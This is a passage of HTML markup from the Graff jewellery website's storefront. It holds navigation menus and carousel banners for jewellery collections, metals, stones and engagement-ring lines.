                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
